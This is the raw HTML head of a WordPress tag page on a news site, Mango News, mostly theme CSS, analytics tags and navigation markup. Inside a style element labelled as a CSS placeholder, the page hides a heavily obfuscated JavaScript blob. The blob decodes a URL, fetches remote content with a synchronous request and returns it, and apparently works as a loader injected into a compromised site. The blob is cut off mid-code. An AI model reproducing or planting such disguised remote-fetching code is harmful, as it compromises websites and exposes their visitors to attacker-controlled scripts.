Pradesh New Chief Secretary,AP News,Mango News"},{"@type":"BreadcrumbList","@id":"https://themangonews.com/tag/andhra-pradesh-new-chief-secretary/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themangonews.com/"},{"@type":"ListItem","position":2,"name":"Andhra Pradesh New Chief Secretary"}]},{"@type":"WebSite","@id":"https://themangonews.com/#website","url":"https://themangonews.com/","name":"Mango News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themangonews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />

<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Feed" href="https://themangonews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Comments Feed" href="https://themangonews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mango News &raquo; Andhra Pradesh New Chief Secretary Tag Feed" href="https://themangonews.com/tag/andhra-pradesh-new-chief-secretary/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://themangonews.com/core/cache/min/1/core/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://themangonews.com/core/cache/min/1/core/plugins/td-cloud-library/assets/css/tdb_main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery.min.js" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://themangonews.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">var ajaxurl = "https://themangonews.com/ajax-call";</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/themangonews.com\/api\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	



<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/themangonews.com\/ajax-call?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/themangonews.com\/core\/modules\/9cf9318dc1\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="bbf6d53e0c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="https:\/\/themangonews.com\/";
var td_ad_background_click_target="";
</script>




<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160043048-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160043048-1');
</script>
<meta name="google-site-verification" content="yQESG9b3SCjpn_YXzyngQRLBAyRJrULhAVh7QU-mwWU" />

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K88ZPKS');</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2748882143862837"
     crossorigin="anonymous"></script>

<meta name="google-site-verification" content="zJ7Ib65wimHNXRB0U6NlqRpEvZCZnwcJ4g5A-qKVpmA" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://themangonews.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://themangonews.com/tag/andhra-pradesh-new-chief-secretary/",
                    "name": "Andhra Pradesh New Chief Secretary"
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-post-content p {
   text-align: justify
}


.logo_color{
	color: #f55302;
}		</style>
		


<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-andhra-pradesh-new-chief-secretary tag-135360 wp-theme-Newspaper td-standard-pack global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        
        <div class="td-menu-socials-wrap">
            
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/MangoNews" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Mango_News" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/MangoNews" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
